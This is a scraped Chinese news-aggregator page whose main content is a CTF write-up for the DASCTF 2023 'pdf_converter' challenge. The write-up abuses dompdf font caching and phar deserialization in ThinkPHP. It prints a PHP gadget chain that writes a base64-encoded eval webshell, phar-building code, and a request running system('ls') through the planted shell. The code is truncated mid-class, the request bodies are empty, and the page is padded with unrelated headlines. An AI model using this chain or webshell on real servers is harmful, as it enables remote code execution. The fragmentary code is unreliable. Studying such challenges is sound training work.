最新要闻
- 艾迪药业艾邦德 复邦德 上市发布会盛大召开 快播报
- 仅重998g!LG推出Gram SuperSlim笔电:10.9mm纤薄机身
- 锐龙R9-7945HX游戏本实测:性能恐怖 渲染能力媲美桌面版-环球快看
- 国产芯片新突破!龙芯3A5000成功应用于3D打印|焦点热门
- 最资讯丨画二次元画首先学什么,南京二次元画哪里可以学
- 海大集团接待AllianzGlobal等多家机构调研|全球时快讯
- 谷歌创始人大量抛售特斯拉股票:曾被曝马斯克绿了他 今日讯
- 光刻机订单占了30% ASML喊话:绝对不能失去中国市场_天天头条
- 今日快讯:小米盒子怎么看电视直播_小米盒子看电视直播的方法
- 男子聊天界面投屏广场成大型社死现场:全网都知道他不回老婆微信了 重点聚焦
- 每日精选:首例涉“虚拟数字人”侵权案宣判:被告判消除影响并赔12万
- 每日动态!89英寸三星MICRO LED电视全球首秀:RGB无机自发光、支持音画追踪
- 研究所预测:2070年日本总人口将降至8700万-每日时讯
- 华为88W充电器A/C口二选一引争议 华为李小龙:对用户最友好的设计_快资讯
- 世界快报:小小善举 温暖一座城!搀扶残障人士过马路的暖心司机找到了
- 韩媒:拜登向尹锡悦推荐“零度可乐”,韩网友嘲讽“给你的也只有零”_全球热闻
手机

iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?

警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?
- 警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- 男子被关545天申国赔:获赔18万多 驳回精神抚慰金
- 3天内26名本土感染者,辽宁确诊人数已超安徽
- 广西柳州一男子因纠纷杀害三人后自首
- 洱海坠机4名机组人员被批准为烈士 数千干部群众悼念
家电
焦点日报:web: pdf_converter | DASCTF Apr.2023 X SU战队2023开局之战
 (资料图)
(资料图)
题目内容
这道题是给源码的,是个 thinkphp 项目,可以直接看看控制器
就一个 pdf 方法,用了 dompdf 库,然后把用户传入的 content 写到 pdf 中。既然这么明显,那就搜索 dompdf 漏洞
知识点
首先看到:https://ghostasky.github.io/2022/03/19/dompdf/首先看到这里说,如果传入自定义的 css ,那么dompdf 会去加载自定义的 tty 字体文件
@font-face { font-family:"exploitfont"; src:url("http://localhost:9001/xxxx.ttf"); font-weight:"normal"; font-style:"normal"; }然后系统会重命名 tty 文件,类似为exploitfont_normal_d249c21fbbb1302ab53282354d462d9e.ttf格式是 font-family_font-style_md5(src:url)然后系统会把这个文件保存到 dompdf/dompdf/lib/fonts/font-family_font-style_md5(src:url).tty然后这里就涉及到了,dompdf 的好几个漏洞了,其中一个是,如果你指定下载 xxx.php 文件,最终保存的也是 xxx_xxx_xxx.php 文件,那么这就是一个 shell 写入漏洞了。但是我们这里题目考的是 thinkphp 框架,我们只能访问 public 目录!然后看了别的大佬的 WP,发现这里还设计到一个 phar 反序列化的漏洞,我们可以第一次指定一个 phar 文件,这样这个 pahr 文件会被写入到系统里,然后第二次我们指定 phar://file_to_phar_name这样就可以触发 phar 反序列化了。
上手试试
这里需要参考大佬的文章:https://buaq.net/go-129526.html
options["path"] = "php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9HRVRbc3NzXSk7Pz4=/../public/2.php"; # 这里确定写入的文件内容 PD9waHAgQGV2YWwoJF9HRVRbc3NzXSk7Pz4= base64 解码即可。 $this->options["cache_subdir"] = false; $this->options["prefix"] = false; $this->options["data_compress"] = false; $this->tag = 111; }}namespace think\session\driver;use think\cache\driver\File;class Memcached{ protected $handler = null; public function __construct() { $this->handler = new File(); }}namespace think\console;use think\session\driver\Memcached;class Output{ protected $styles = []; private $handle = null; public function __construct() { $this->styles = ["getAttr"]; $this->handle = new Memcached(); }}namespace think\db;use think\console\Output;class Query{ protected $model; public function __construct() { $this->model = new Output(); }}namespace think\model;abstract class Relation{}namespace think\model\relation;use think\model\Relation;abstract class OneToOne extends Relation{}namespace think\model\relation;use think\db\Query;class HasOne{ protected $query; protected $selfRelation; protected $bindAttr = []; public function __construct() { $this->query = new Query(); $this->selfRelation = false; $this->bindAttr = ["key无所谓" => "some string"]; // value 是半可控,不能出现 attr ! }}namespace think;abstract class Model{}namespace think\model;use think\console\Output;use think\Model;use think\model\relation\HasOne;class Pivot extends Model{ protected $error; protected $append = []; public $parent; public function __construct() { $this->append = ["key" => "getError"]; $this->error = new HasOne(); $this->parent = new Output(); }}namespace think\process\pipes;abstract class Pipes{}namespace think\process\pipes;use think\model\Pivot;class Windows extends Pipes{ private $files = []; public function __construct() { $this->files = [new Pivot()]; }}# 内含 phpinfo();$tty_file_bate64 = "AAEAAAAKAO+/vQADACBkdW0xAAAAAAAAAO+/vQAAAAJjbWFwAAwAYAAAAO+/vQAAACxnbHlmNXNj77+9AAAA77+9AAAAFGhlYWQH77+9UTYAAADvv70AAAA2aGhlYQDvv70D77+9AAABKAAAACRobXR4BEQACgAAAUwAAAAIbG9jYQAKAAAAAAFUAAAABm1heHAABAADAAABXAAAACBuYW1lAEQQ77+9AAABfAAAADhkdW0yAAAAAAAAAe+/vQAAAAIAAAAAAAAAAQADAAEAAAAMAAQAIAAAAAQABAABAAAALe+/ve+/vQAAAC3vv73vv73vv73vv70AAQAAAAAAAQAKAAAAOgA4AAIAADMjNTowOAABAAAAAQAAF++/ve+/vRZfDzzvv70ACwBAAAAAAO+/vRU4BgAAAADvv70m270ACgAAADoAOAAAAAYAAQAAAAAAAAABAAAATO+/ve+/vQASBAAACgAKADoAAQAAAAAAAAAAAAAAAAAAAAIEAAAAAEQACgAAAAAACgAAAAEAAAACAAMAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEADYAAwABBAkAAQACAAAAAwABBAkAAgACAAAAAwABBAkAAwACAAAAAwABBAkABAACAAAAcwAAAAAKPD9waHAgcGhwaW5mbygpOyA/Pg==";$win = new Windows();@unlink("exp_dompdf.phar");$phar = new \Phar("exp_dompdf.phar");$phar->stopBuffering();$phar->setStub(base64_decode($tty_file_bate64)."");$phar->setMetadata($win);$phar->addFromString("test.txt","test");$phar->stopBuffering();$exp_base = base64_encode(file_get_contents("exp_dompdf.phar"));$url_encode_exp_base = urlencode(urlencode($exp_base));# 第一步$style_str = << @font-face { font-family:"exploit"; src:url("data:text/plain;base64,$url_encode_exp_base"); font-weight:"normal"; font-style:"normal"; } EOF;echo "第一步,传入 phar 文件:\n".$style_str;# 第二步$path = "data:text/plain;base64,".$exp_base;$md5_str = md5($path);$phar_file_path = "phar:///var/www/html/vendor/dompdf/dompdf/lib/fonts/exploit_normal_$md5_str.ttf##";$style_str = << @font-face { font-family:"exploit"; src:url("$phar_file_path"); font-weight:"normal"; font-style:"normal"; } EOF;echo "\n第二步,执行 phar 文件:\n".$style_str;##### 然后我发现这 md5 咋跟 dompdf 系统算出来的不一样呢????? 代码的上半部分是 thinkphp 的任意文件写入反序列化的代码:详见:https://www.yuque.com/sanqiushu-dsz56/efe3vx/knbaoms65g3m1dpq下半部分是 phar 文件和 payload 的生成
然后就是算 MD5 的哪里,就是算不对,真实服了啊没办法只能本地的 dompdf 运行一下看看 md5 是啥了我这里直接给出三次请求的内容吧request 1:
content=requests2:
content=request 3:http://localhost:13001/2.php3c5f86b5f2ff9d35f0239a655650272a.php?sss=system("ls");这里的 webshell 密钥是代码哪里写入的 shell 里的写入的 webshell 的位置也是代码中确定的,以前我写的是 /../2.php导致会跳到根目录就访问不到了。获取 flag
关键词:
-

-

焦点日报:web: pdf_converter | DASCTF Apr.2023 X SU战队2023开局之战
题目内容这道题是给源码的,是个thinkphp项目,可以直接看看控制器就一个pdf方法,用了dompdf库,然后把用
来源: -

-

ASP.NET Core MVC 从入门到精通之数据库|热点聚焦
焦点日报:web: pdf_converter | DASCTF Apr.2023 X SU战队2023开局之战
只需六步!快速开启专属的风控系统
艾迪药业艾邦德 复邦德 上市发布会盛大召开 快播报
仅重998g!LG推出Gram SuperSlim笔电:10.9mm纤薄机身
锐龙R9-7945HX游戏本实测:性能恐怖 渲染能力媲美桌面版-环球快看
国产芯片新突破!龙芯3A5000成功应用于3D打印|焦点热门
最资讯丨画二次元画首先学什么,南京二次元画哪里可以学
全球速讯:饼状图的优缺点,你真的了解吗?
高保真智能录音机解决方案技术特色解析 当前要闻
使用ethtool排查网卡速率问题 世界动态
海大集团接待AllianzGlobal等多家机构调研|全球时快讯
谷歌创始人大量抛售特斯拉股票:曾被曝马斯克绿了他 今日讯
光刻机订单占了30% ASML喊话:绝对不能失去中国市场_天天头条
.NET使用一行命令轻松生成EF Core项目框架
环球精选!【解决方法】正常游览Flash页面,解决主流游览器的不支持问题(如Edge,Firefox)
今日快讯:小米盒子怎么看电视直播_小米盒子看电视直播的方法
男子聊天界面投屏广场成大型社死现场:全网都知道他不回老婆微信了 重点聚焦
每日精选:首例涉“虚拟数字人”侵权案宣判:被告判消除影响并赔12万
每日动态!89英寸三星MICRO LED电视全球首秀:RGB无机自发光、支持音画追踪
研究所预测:2070年日本总人口将降至8700万-每日时讯
华为88W充电器A/C口二选一引争议 华为李小龙:对用户最友好的设计_快资讯
世界快报:小小善举 温暖一座城!搀扶残障人士过马路的暖心司机找到了
每日快播:CloudCanal x OceanBase 数据迁移同步优化
JS中的promise返回的resolve()和reject()的理解附代码展示
韩媒:拜登向尹锡悦推荐“零度可乐”,韩网友嘲讽“给你的也只有零”_全球热闻
苹果手机黑屏但是有声音是怎么回事?苹果手机黑屏但是有声音怎么解决?
联想k860什么时候上市的?联想k860手机参数
焦点日报:马斯克疯狂降价!特斯拉Model Y已比美国新车平均价还便宜
环球看热讯:人工智能“走出”电脑!Spot机械狗成功集成ChatGPT
国产最强骁龙8 Gen2折叠屏!vivo X Fold2明天首销:8999元起
友商被苹果干趴 华为撑起国货尊严:一季度销量暴涨41%!没5G依然强-新资讯
求职者嫌8000工资高要求降到2000:HR信以为真改标准 世界今热点
电脑k歌需要什么设备?电脑k歌软件哪个好用?
2022中国男排大名单是什么?中国男排联赛2022年赛程
麦当劳被中国买下了吗?金拱门为什么还叫麦当劳?
三星堆是哪个朝代的?三星堆文明是什么民族?
佳禾智能:2022年净利润续创新高,一季度业绩强势增长|视点
为什么很多人喜欢罗永浩?罗永浩创立的手机品牌是什么?
明日方舟六星强度榜是什么?明日方舟真正的三幻神
街头霸王哪个人物最厉害?12人街霸人物原型
中国十大导演有哪些?中国内地四大导演排名
数栈V6.0全新产品矩阵发布,数据底座 EasyMR 焕新升级|世界快消息
天天热门:高清录音机市场需求调研分析
python-docx对替换后的文字设置英文字体、中文字体、字号大小、对齐方式-焦点短讯
天天短讯!东西问丨马特博博耶夫:明铁佩古城遗址为何被称为“丝绸之路活化石”?
每日热议!爱美客(300896):1Q净利润高增 厚积薄发增长势头足
上海大力建设“墨水屏”公交站牌 今年五个新城覆盖率超50%
真能横着开!现代摩比斯“e-Corner”实车演示:再不怕侧方停车了_环球即时看
王健林抛弃万达汽车
天天亮点!首发9999元 惠普暗影精灵9 SLIM上架:i9+ RTX 4060
脚感软弹 静音防滑:三福EVA洞洞拖鞋14.1元大促(原价29元) 天天速读
央行今日实现净投放590亿元
VueRouter 天天微头条
全球新消息丨WPF教程_编程入门自学教程_菜鸟教程-免费教程分享
基于Java开发支持全文检索、工作流审批、知识图谱的应用系统
前端跨域解决方案——CORS
【环球播资讯】湖北宜昌三年改造367座危桥
天天即时看!丰田:智能不是堆砌功能 制造让中国人感到喜悦的汽车
今亮点!真我11系列外观首秀:荔枝纹素皮、金色圆环抢眼
强过骁龙8 Gen3!iQOO Neo8 Pro首发天玑9200+稳了_全球热点评
全球百事通!工信部:尽快明确2023年后车购税减免政策
曾红极一时的天涯社区已无法打开 消息称欠了千万元服务器费_全球今日讯
【单例设计模式原理详解】Java/JS/Go/Python/TS不同语言实现
【世界新要闻】国防部新闻发言人谭克非就中国军队派军舰紧急撤离我在苏丹人员发表谈话
今日快看!【财经分析】深圳市4月地方债定价连续“换锚” 市场化发行水平不断提升
大熊猫丫丫启程画面曝光 网友哽咽:一路平安
5999元起!小米13 Ultra改变了米粉不爱拍照的习惯 全球速讯
全球播报:暗黑预售推动暴雪营收大幅增长
世界速递!超讯通信:2022年度净利润约1519万元
学习Linux,你提上日程了吗?
“五一”出游高峰将至 各地文旅部门多举措“迎考”
【国际大宗商品早报】国际油价显著下跌 基本金属多数上涨
郑和下西洋最远到达了哪里_郑和下西洋最远的地方|每日精选
环球短讯!小米14曝光:采用华星屏幕 边框比iPhone 14 Pro更窄
涨价到2万买吗?苹果iPhone 15系列最新渲染图来了:有USB-C接口、更圆润
iPhone、Win11正式打通:能在电脑上接打电话、收发信息了|天天速递
学系统集成项目管理工程师(中项)系列13a_人力资源管理(上)
5月26上映!《小美人鱼》发新海报 黑小美人鱼化身精灵展绝美瞬间
天天要闻:中国红牛十问泰国天丝:原版红牛凭啥在中国获取近百亿的利益?
4月26日基金净值:国寿安保稳鑫一年持有混合A最新净值1.0035,跌0.59%_热闻
焦点!浅谈errgroup的使用以及源码分析
焦点短讯!Blazor UI库 Bootstrap Blazor 快速上手 (v7.5.7)
关注:使用youtube-dl和yt-dlp下载视频!
头条:4月26日基金净值:嘉实农业产业股票A最新净值1.8912,涨0.34%
世界新资讯:华为真的很懂女人:前置拍照 媲美后置
神秘技艺挑战“精准刀法”!RTX3070性能大增的原因是什么?
电车充电的速度 就要赶上油车加油了_每日快看
感受下真正全国产的服务器、PC!能硬 也能软
【天天报资讯】Intel显卡多了一个大品牌!41年历史的旌宇
全球快资讯:人气流失!跟队:切尔西主场出现空座,这情况太罕见了
今日热议:“不动产统一登记”引发房产税热议,上海试点12年效果如何?
燃气灶自动熄火原因和处理方法图解(燃气灶自动熄火原因和处理方法)
09 管理内存对象|焦点讯息
沃尔沃最安全纯电动EX90发布!“我们会的新势力10年都学不会”
环球滚动:大熊猫丫丫已启程回国:专机飞往上海 明天抵达浦东机场
陈凯歌与倪萍结过婚吗 陈凯歌与倪萍有子女吗
关于在linux中使用tcpdump命令进行简单的抓包操作
Geotools处理shape文件 世界微速讯
中小型项目统一处理请求重复提交 天天热消息





